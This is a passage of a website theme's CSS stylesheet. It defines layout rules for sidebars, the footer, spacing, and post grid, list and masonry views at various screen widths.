.with-background-media .background-image {
  display: block;
}

.background-image {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-position: center top;
}
.background-image .link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Mce full screen container */
.mce-fullscreen .page-wrapper {
  max-height: 100%;
  overflow: hidden;
}

@media screen and (max-width: 1200px) {
  .container, .bb-page-header .container-inner, .page-activate-signup #signup-content {
    width: 992px;
  }
  .bb-stretched-view #background-image,
  .bb-boxed-view #background-image {
    display: none;
  }
}
@media screen and (min-width: 701px) {
  .container, .bb-page-header .container-inner, .page-activate-signup #signup-content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  #main {
    min-height: 500px;
  }
}
@media screen and (max-width: 479px) {
  #main {
    min-height: 350px;
  }
}
/* *** Page Layout *** */
/* * General * */
.main-container {
  margin-top: 50px;
  margin-bottom: 1.875rem;
}

.bb-row {
  margin-right: -15px;
  margin-left: -15px;
}
.bb-row:before, .bb-row:after {
  content: " ";
  display: table;
}
.bb-row:after {
  clear: both;
}
.bb-row {
  *zoom: 1;
}

.bb-col {
  padding-left: 15px;
  padding-right: 15px;
}

.col-content {
  width: 100%;
  margin: 0 0 1.875rem;
}

.col-site-main {
  margin-bottom: 1.875rem;
}

.col-sidebar-secondary,
.col-sidebar {
  width: 480px;
  max-width: 100%;
  margin: 0 auto 1.875rem;
}

/* * Layout with One Sidebar * */
@media screen and (min-width: 901px) {
  .one-sidebar.left-sidebar .col-content {
    float: right;
  }
  .one-sidebar.left-sidebar .col-sidebar {
    float: left;
  }
  .one-sidebar.right-sidebar .col-content {
    float: left;
  }
  .one-sidebar.right-sidebar .col-sidebar {
    float: right;
  }
  .one-sidebar.sidebar-1_3 .col-content {
    width: 66.666%;
  }
  .one-sidebar.sidebar-1_3 .col-sidebar {
    margin: 0;
    width: 33.333%;
  }
  .one-sidebar.sidebar-1_4 .col-content {
    width: 70%;
  }
  .one-sidebar.sidebar-1_4 .col-sidebar {
    width: 30%;
  }
}
@media screen and (min-width: 1200px) {
  .one-sidebar.sidebar-1_4 .col-content {
    width: 75%;
  }
  .one-sidebar.sidebar-1_4 .col-sidebar {
    width: 25%;
  }
}
/* * Full width layout with one sidebar * */
@media screen and (min-width: 1200px) {
  .one-sidebar.sidebar-1_3 .bb-stretched-full .col-sidebar {
    max-width: 400px;
    width: 400px;
  }
  .one-sidebar.sidebar-1_3 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 400px);
  }
  .one-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar {
    max-width: 300px;
    width: 300px;
  }
  .one-sidebar.sidebar-1_4 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 300px);
  }
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar,
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar-secondary {
    max-width: 300px;
    width: 300px;
  }
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 300px);
  }
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-site-main {
    width: 66.666%;
    width: calc(100% - 300px);
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-sidebar {
    max-width: 340px;
    width: 340px;
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-sidebar-secondary {
    max-width: 260px;
    width: 260px;
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 340px);
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-site-main {
    width: 66.666%;
    width: calc(100% - 260px);
  }
}
/* * Layout with Two Sidebars * */
.two-sidebar .bb-stream {
  width: 1200px;
}
.two-sidebar .col-content {
  width: 100%;
}
@media screen and (min-width: 901px) {
  .two-sidebar.left-sidebar .col-content {
    float: none;
  }
  .two-sidebar.left-sidebar .col-sidebar {
    float: right;
  }
  .two-sidebar.left-sidebar .col-site-main {
    float: left;
  }
  .two-sidebar.left-sidebar .col-sidebar-secondary {
    float: right;
  }
  .two-sidebar.right-sidebar .col-content {
    float: none;
  }
  .two-sidebar.right-sidebar .col-sidebar {
    float: left;
  }
  .two-sidebar.right-sidebar .col-site-main {
    float: right;
  }
  .two-sidebar.right-sidebar .col-sidebar-secondary {
    float: left;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-content {
    width: 100%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-content .bb-row:before, .two-sidebar.sidebar-1_3-1_4 .col-content .bb-row:after {
    content: none;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-site-main {
    width: 66.66%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar {
    width: 33.33%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar-secondary {
    width: 33.33%;
    margin-bottom: 40px;
  }
  .two-sidebar.sidebar-1_4 .col-content {
    width: 100%;
  }
  .two-sidebar.sidebar-1_4 .col-content .bb-row:before, .two-sidebar.sidebar-1_4 .col-content .bb-row:after {
    content: none;
  }
  .two-sidebar.sidebar-1_4 .col-site-main {
    width: 70%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar {
    width: 30%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar-secondary {
    width: 30%;
    margin-bottom: 40px;
  }
}
@media screen and (min-width: 991px) {
  .two-sidebar.left-sidebar .col-content {
    float: right;
  }
  .two-sidebar.left-sidebar .col-sidebar {
    float: left;
  }
  .two-sidebar.left-sidebar .col-site-main {
    float: left;
  }
  .two-sidebar.left-sidebar .col-sidebar-secondary {
    float: right;
  }
  .two-sidebar.right-sidebar .col-content {
    float: left;
  }
  .two-sidebar.right-sidebar .col-sidebar {
    float: right;
  }
  .two-sidebar.right-sidebar .col-site-main {
    float: right;
  }
  .two-sidebar.right-sidebar .col-sidebar-secondary {
    float: left;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-content {
    width: 72%;
    margin-bottom: 0;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-site-main {
    width: 70%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar {
    width: 28%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar-secondary {
    width: 30%;
  }
  .two-sidebar.sidebar-1_4 .col-content {
    width: 75%;
  }
  .two-sidebar.sidebar-1_4 .col-site-main {
    width: 66.666%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar {
    width: 25%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar-secondary {
    width: 33.333%;
  }
}

#secondary .sticky-sidebar.affix .bb-sticky-el, #secondary .sticky-sidebar.non-fix .bb-sticky-el,
#secondary-small .sticky-sidebar.affix .bb-sticky-el,
#secondary-small .sticky-sidebar.non-fix .bb-sticky-el {
  position: static;
}

@media screen and (min-width: 901px) {
  #secondary .sticky-sidebar.affix .bb-sticky-el {
    position: fixed;
    transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
    z-index: 1100;
  }
  #secondary .sticky-sidebar.non-fix .bb-sticky-el {
    position: absolute;
    top: inherit !important;
    bottom: 0;
  }
}
@media screen and (min-width: 991px) {
  #secondary-small .sticky-sidebar.affix .bb-sticky-el {
    position: fixed;
    transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
    z-index: 1100;
  }
  #secondary-small .sticky-sidebar.non-fix .bb-sticky-el {
    position: absolute;
    top: inherit !important;
    bottom: 0;
  }
}
/* * Layout with no Sidebars * */
.no-sidebar .col-content {
  width: 100%;
}
.no-sidebar .sidebar,
.no-sidebar .sidebar-secondary {
  display: none;
}

/* * Layout Stream * */
.no-sidebar .bb-stream {
  width: 575px;
  max-width: 100%;
}

/* * Stream Layout with One Sidebar * */
@media screen and (min-width: 901px) {
  .one-sidebar.sidebar-1_3 .bb-stream {
    width: 980px;
    max-width: 100%;
  }
  .one-sidebar.sidebar-1_3 .bb-stream .col-content {
    width: 66.666%;
    max-width: 575px;
  }
  .one-sidebar.sidebar-1_3 .bb-stream .col-sidebar {
    width: 34%;
    width: calc(100% - 575px);
  }
  .one-sidebar.sidebar-1_4 .bb-stream {
    width: 880px;
    max-width: 100%;
  }
  .one-sidebar.sidebar-1_4 .bb-stream .col-content {
    width: 70%;
    max-width: 575px;
  }
  .one-sidebar.sidebar-1_4 .bb-stream .col-sidebar {
    width: 33%;
    width: calc(100% - 575px);
  }
}
/* * Stream Layout with Two Sidebar * */
@media screen and (min-width: 1200px) {
  .two-sidebar.sidebar-1_4 .bb-stream .col-site-main {
    max-width: 575px;
    margin-right: calc((66.66% - 575px) / 2);
    margin-left: calc((66.66% - 575px) / 2);
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stream .col-site-main {
    max-width: 575px;
    margin-right: calc((70% - 575px) / 2);
    margin-left: calc((70% - 575px) / 2);
  }
}
/* *** Footer *** */
#footer {
  position: relative;
  z-index: 5;
  clear: both;
  display: block;
  margin: 20px 0 0;
}
#footer .footer-top {
  padding: 50px 0 0;
}
#footer .footer-bottom {
  position: relative;
  clear: both;
  display: block;
  padding: 19px 0;
  font-size: 14px;
  line-height: 18px;
}
#footer .footer-bottom ul {
  margin: 0;
}
#footer .footer-bottom #top {
  display: inline-block;
  margin: 10px 0;
  font-size: 30px;
  line-height: 35px;
  color: #000000;
  font-family: "Rammetto One", cursive;
}
#footer .footer-bottom .social-footer {
  float: left;
  max-width: 40%;
}
#footer .footer-bottom .copy-right {
  float: right;
  max-width: 20%;
  line-height: 23px;
}
#footer.top-bg {
  margin-top: 25px;
  margin-top: 1.5vw;
}
#footer.top-bg .pattern {
  position: absolute;
  z-index: 0;
  display: block;
  max-height: 50px;
  left: 0;
  bottom: 100%;
  margin-bottom: -2px;
  width: 100%;
  overflow: hidden;
}
#footer.top-bg .pattern svg {
  position: relative;
  float: left;
  width: 100.6%;
  left: -0.3%;
  right: -0.3%;
}
#footer.top-bg .pattern svg > * {
  width: 100%;
}
#footer.bottom-bg {
  margin-top: 25px;
  margin-top: 1.5vw;
}
#footer.bottom-bg .pattern {
  position: absolute;
  z-index: 0;
  display: block;
  max-height: 50px;
  left: 0;
  bottom: 100%;
  margin-bottom: -2px;
  width: 100%;
  overflow: hidden;
}
#footer.bottom-bg .pattern svg {
  position: relative;
  float: left;
  width: 100.6%;
  left: -0.3%;
  right: -0.3%;
}
#footer.bottom-bg .pattern svg > * {
  width: 100%;
}
#footer .pattern {
  display: none;
}
@media screen and (max-width: 991px) {
  #footer .footer-bottom .footer-nav,
  #footer .footer-bottom .social-footer,
  #footer .footer-bottom .copy-right {
    max-width: initial;
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
  }
}

.footer-nav {
  display: block;
  margin-right: 30px;
  float: left;
  max-width: 40%;
}
.footer-nav nav ul {
  display: block;
  list-style: none;
  overflow: hidden;
}
.footer-nav nav ul li {
  float: left;
  margin-right: 17px;
  list-style: none;
}
.footer-nav nav ul li .sub-menu {
  display: none;
}
.footer-nav nav ul li a {
  color: inherit;
  font-size: 13px;
  line-height: 23px;
  font-weight: 600;
  text-transform: uppercase;
}

.go-top {
  position: fixed;
  z-index: 50;
  display: none;
  bottom: 10px;
  right: 10px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 17px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
}
.go-top.show {
  display: inline-block;
}

/* *** Spacing *** */
#main > .container, .bb-page-header #main > .container-inner {
  margin-bottom: 1.875rem;
}

.mb-xs, #main > .container.mb-xs, .bb-page-header #main > .mb-xs.container-inner {
  margin-bottom: 10px;
}

.mb-sm, #main > .container.mb-sm, .bb-page-header #main > .mb-sm.container-inner {
  margin-bottom: 1.5625rem;
}

.mb-md, #main > .container.mb-md, .bb-page-header #main > .mb-md.container-inner {
  margin-bottom: 1.875rem;
}

.mb-lg, #main > .container.mb-lg, .bb-page-header #main > .mb-lg.container-inner {
  margin-bottom: 2.5rem;
}

.mb-xl, #main > .container.mb-xl, .bb-page-header #main > .mb-xl.container-inner {
  margin-bottom: 3.125rem;
}

#page-wrapper .clear-last-m *:last-child, #page-wrapper .bb-post-meta *:last-child, .bb-post-meta #page-wrapper .post-meta-item *:last-child {
  margin: 0;
}

#page-wrapper .clear-last-mb *:last-child, #page-wrapper .bb-page-header *:last-child, #page-wrapper .bb-post-collection .post-items .post-item .content *:last-child, .bb-post-collection .post-items .post-item #page-wrapper .content *:last-child,
#page-wrapper .clear-f-level-last-mb > *:last-child,
#main .container:last-child,
#main .bb-page-header .container-inner:last-child,
.bb-page-header #main .container-inner:last-child,
#main .bb-col:last-child,
#main .bb-row:last-child,
#main .site-main:last-child,
#page-wrapper .bb-mb-el:last-child {
  margin-bottom: 0;
}

/**
 * 6.0  - Post - includes post listing functionality
 */
/* *** Post General Styles Common for Listing Post and Single Post *** */
/* * General * */
.post {
  position: relative;
}
.post.no-thumbnail .post-thumbnail {
  float: none !important;
  padding-top: 30px;
}
.post.no-thumbnail .post-thumbnail .post-meta {
  bottom: 0 !important;
}

/* * Sticky Post * */
.sticky .post-thumbnail:after {
  content: "\f02e";
  font-family: "ui-icomoon";
  font-size: 24px;
  line-height: 24px;
  position: absolute;
  top: -1px;
  right: 15px;
}

/* * Post Thumbnail * */
.post-thumbnail {
  position: relative;
  display: block;
  min-height: 30px;
}
.post-thumbnail img {
  width: 100%;
}
.post-thumbnail canvas {
  display: block;
  width: 100%;
}
.post-thumbnail video,
.post-thumbnail iframe {
  float: left;
}
.post-thumbnail video {
  width: 100%;
  max-width: 100%;
}
.post-thumbnail .thumbnail-caption {
  font-size: 14px;
  line-height: 16px;
  padding: 10px 0;
}

/* Post Listing Item */
.bb-post {
  /* Entry Header */
  /* Entry Footer */
  /* Post Number */
}
.bb-post .entry-header {
  position: relative;
  z-index: 5;
}
.bb-post .entry-header h1 {
  margin: 0 0 5px;
}
.bb-post .entry-header h2 {
  margin: 0 0 5px;
  font-size: 23px;
}
.bb-post .entry-header h3 {
  margin: 0 0 5px;
  font-size: 18px;
}
.bb-post .entry-header .entry-sub-title {
  margin: 0 0 10px;
  font-size: 15px;
  line-height: 1.25em;
  font-weight: 500;
}
.bb-post .entry-header .bb-cat-links {
  margin-right: 5px;
}
.bb-post .entry-footer {
  clear: both;
}
.bb-post .entry-footer hr {
  margin: 10px 0 15px;
}
.bb-post .post-number {
  position: absolute;
  left: 10px;
  top: -9px;
  z-index: 3;
  display: inline-block;
  margin-bottom: 6px;
  width: 37px;
  height: 37px;
  line-height: 37px;
  text-align: center;
  vertical-align: middle;
  font-size: 16px;
  font-weight: 600;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-post .widget_mc4wp_form_widget {
  margin-bottom: 0;
}

/* *** Post Grid System *** */
.bb-post-collection .post-item:last-child, .bb-post-collection.post-list.list.big-item .post-item:last-child, .bb-post-collection.post-list.list .post-item:last-child, .bb-post-collection.post-list.standard .post-item:last-child, .bb-post-collection.post-mixed .post-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.bb-post-collection .post-items {
  margin: 0 -15px 1.875rem -15px;
  display: block;
  list-style: none;
}
.bb-post-collection .post-items:before, .bb-post-collection .post-items:after {
  content: " ";
  display: table;
}
.bb-post-collection .post-items:after {
  clear: both;
}
.bb-post-collection .post-items {
  *zoom: 1;
}
.bb-post-collection .post-items .post-item {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 1.875rem;
  list-style: none;
}
.bb-post-collection .post-items .post-item .bb-badge-list {
  position: absolute;
  z-index: 5;
}
.bb-post-collection .post-items .post-item .post-thumbnail:before, .bb-post-collection .post-items .post-item .post-thumbnail:after {
  content: " ";
  display: table;
}
.bb-post-collection .post-items .post-item .post-thumbnail:after {
  clear: both;
}
.bb-post-collection .post-items .post-item .post-thumbnail {
  *zoom: 1;
}
.bb-post-collection .post-items .post-item .post-thumbnail .post-meta {
  display: inline-block;
  position: absolute;
  bottom: 12px;
  right: 12px;
  z-index: 5;
}
.bb-post-collection .post-items .post-item .post-author-meta {
  display: block;
  padding-top: 10px;
  border-top: 1px solid #ececec;
}
.bb-post-collection .post-items .post-item .widget_mc4wp_form_widget.horizontal {
  margin: 0;
}
.bb-post-collection .bb-post-share-box .content {
  padding: 10px;
}
@media screen and (min-width: 701px) {
  .bb-post-collection .bb-post-share-box .content {
    padding: 10px 20px;
  }
}

/* *** Post Grid *** */
.post-grid:before, .post-grid:after {
  content: " ";
  display: table;
}
.post-grid:after {
  clear: both;
}
.post-grid {
  *zoom: 1;
}
.post-grid.col-2 .post-thumbnail, .post-grid.col-3 .post-thumbnail {
  position: relative;
  z-index: 3;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
  position: relative;
  z-index: 1;
}
.post-grid.col-3 .post-item .entry-header h2 {
  font-size: 18px;
  line-height: 1.1em;
}
.post-grid .post-item {
  width: 100%;
}
.post-grid .post-item .content {
  padding-top: 12px;
}
.post-grid .post-item .entry-header h2 {
  font-size: 22px;
}
.post-grid .post-item .entry-header .entry-sub-title {
  font-size: 16px;
}
@media screen and (min-width: 701px) {
  .post-grid .post-item {
    float: left;
  }
}
.post-grid.col-4 .post-item {
  width: 25%;
}
.post-grid.col-4 .post-item:nth-child(4n+1) {
  clear: both;
}
@media screen and (max-width: 992px) {
  .post-grid.col-4 .post-item {
    width: 50%;
  }
  .post-grid.col-4 .post-item:nth-child(4n+1) {
    clear: both;
  }
  .post-grid.col-4 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(3n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .post-grid.col-3 .post-item {
    width: 25%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(4n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(3n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

/* *** Post List *** */
.post-list.list .post-item {
  margin-bottom: 20px;
}
.post-list.list .post-item:before, .post-list.list .post-item:after {
  content: " ";
  display: table;
}
.post-list.list .post-item:after {
  clear: both;
}
.post-list.list .post-item {
  *zoom: 1;
}
.post-list.list .post-item .post:before, .post-list.list .post-item .post:after {
  content: " ";
  display: table;
}
.post-list.list .post-item .post:after {
  clear: both;
}
.post-list.list .post-item .post {
  *zoom: 1;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge {
  float: left;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge:nth-child(3) {
  display: none;
}
.post-list.list .post-item .avatar {
  width: 33px;
}
.post-list.list.small-item .post-thumbnail {
  float: left;
  width: 20%;
  width: 150px;
}
.post-list.list.small-item .content {
  padding: 0 0 0 20px;
  float: left;
  width: 80%;
  width: calc(100% - 150px);
}
.post-list.list.small-item .entry-header h2 {
  font-size: 18px;
}
.post-list.list.big-item .widget_mc4wp_form_widget.horizontal,
.post-list.list.big-item .post-item {
  margin-bottom: 30px;
}
.post-list.list.big-item .post-thumbnail {
  float: left;
  width: 48%;
}
.post-list.list.big-item .content {
  float: left;
  padding: 0 0 0 20px;
  width: 52%;
}
.post-list.list.big-item .content .entry-title {
  font-size: 26px;
  line-height: 1.1em;
}

@media screen and (max-width: 700px) {
  .post-list.list.small-item .entry-sub-title,
  .post-list.list.small-item .post-author-meta {
    display: none;
  }
  .post-list.list.big-item .post .post-thumbnail,
  .post-list.list.big-item .post .content {
    float: none;
    width: 100%;
  }
  .post-list.list.big-item .post .content {
    padding: 12px 0 0;
  }
  .post-list.list.big-item .post .content .entry-header h2 {
    margin: 0 0 5px;
    font-size: 23px;
    line-height: 1em;
  }
}
.post-list.standard .post-item {
  padding-bottom: 20px;
}
.post-list.standard .post-item .content {
  padding-top: 16px;
}
.post-list.standard .post-item .post-author-meta {
  border-top: none;
}
.post-list.standard .post-item .avatar {
  display: inline-block;
  width: 40px;
  margin-right: 12px;
  padding-top: 0;
  border-radius: 50%;
}
.post-list.standard .post-item .bb-cat-links {
  font-size: 12px;
}
.post-list.standard .post-item.newsletter-box, .post-list.standard .post-item.bb-advertisement {
  border-bottom: none;
}
.post-list.standard .post-item .post-stream .entry-title {
  font-size: 32px;
  margin-bottom: 18px;
}
.post-list.standard .post-item .post-stream .entry-sub-title {
  margin-top: 0;
  font-weight: 400;
}
.post-list.standard .entry-sub-title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  font-size: 18px;
}
.post-list.standard .post .byline .url {
  font-size: 18px;
  line-height: 1em;
}
.post-list.standard footer {
  border-bottom: 1px solid #f2f2f2;
}
@media screen and (min-width: 701px) {
  .post-list.standard .entry-header {
    margin-bottom: 10px;
  }
  .post-list.standard .entry-header h2 {
    font-size: 30px;
    line-height: 1em;
    margin-bottom: 10px;
  }
  .post-list.standard .type-product .entry-header h2 {
    margin-bottom: 0;
  }
}
.post-list.standard .fixed-height .boombox-featured-video {
  height: 0;
  padding-bottom: 56.25%;
}
.post-list.standard .fixed-height .boombox-featured-video video {
  position: absolute;
  z-index: 1;
  height: 100%;
}

/* *** Masonry *** */
.masonry-grid .post-item {
  width: 100%;
  clear: none;
}
.masonry-grid .post-item .content {
  padding-top: 12px;
}
@media screen and (min-width: 701px) {
  .masonry-grid .post-item {
    float: left;
  }
}
.masonry-grid.no-gap .post-item {
  padding-right: 1px;
  padding-left: 1px;
  margin-bottom: 2px;
}
.masonry-grid.no-gap .post-item img {
  border-radius: 0;
}

@media screen and (min-width: 701px) {
  .no-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .masonry-grid .post-item {
    width: 33.33%;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .masonry-grid .post-item {
    width: 25%;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 33.33%;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}

@media screen and (min-width: 1200px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1399px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 20%;
  }
}
@media screen and (min-width: 1200px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.33%;
  }
  .one-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1200px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
  .two-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.333%;
  }
}
@media screen and (min-width: 1600px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
/* *** Post Grid *** */
.post-grid:before, .post-grid:after {
  content: " ";
  display: table;
}
.post-grid:after {
  clear: both;
}
.post-grid {
  *zoom: 1;
}
.post-grid.col-2 .post-thumbnail, .post-grid.col-3 .post-thumbnail {
  position: relative;
  z-index: 3;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
  position: relative;
  z-index: 1;
}
.post-grid.col-3 .post-item .entry-header h2 {
  font-size: 18px;
  line-height: 1.1em;
}
.post-grid .post-item {
  width: 100%;
}
.post-grid .post-item .content {
  padding-top: 12px;
}
.post-grid .post-item .entry-header h2 {
  font-size: 22px;
}
.post-grid .post-item .entry-header .entry-sub-title {
  font-size: 16px;
}
@media screen and (min-width: 701px) {
  .post-grid .post-item {
    float: left;
  }
}
.post-grid.col-4 .post-item {
  width: 25%;
}
.post-grid.col-4 .post-item:nth-child(4n+1) {
  clear: both;
}
@media screen and (max-width: 992px) {
  .post-grid.col-4 .post-item {
    width: 50%;
  }
  .post-grid.col-4 .post-item:nth-child(4n+1) {
    clear: both;
  }
  .post-grid.col-4 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(3n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .post-grid.col-3 .post-item {
    width: 25%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(4n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
